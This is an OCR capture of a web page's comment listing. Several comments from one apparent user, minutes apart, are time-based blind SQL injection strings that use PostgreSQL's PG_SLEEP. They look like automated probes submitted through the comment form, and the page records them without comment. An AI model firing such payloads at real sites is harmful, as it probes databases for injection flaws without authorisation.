
Comments
97 posts found
kE58Czn9')) OR 438=​(SELECT 438 FROM
PG_SLEEP(20))--
2026-06-08 20:26:06 - wUmrLVWz
ZYcOlhTx') OR 322=​(SELECT 322 FROM
PG_SLEEP(20))--
2026-06-08 20:26:02 - wUmrLVWz
oU1YRf5B' OR 421=​(SELECT 421 FROM
PG_SLEEP(20))--
2026-06-08 20:25:59 - wUmrLVWz
-1)) OR 487=​(SELECT 487 FROM PG_SLEEP(20))--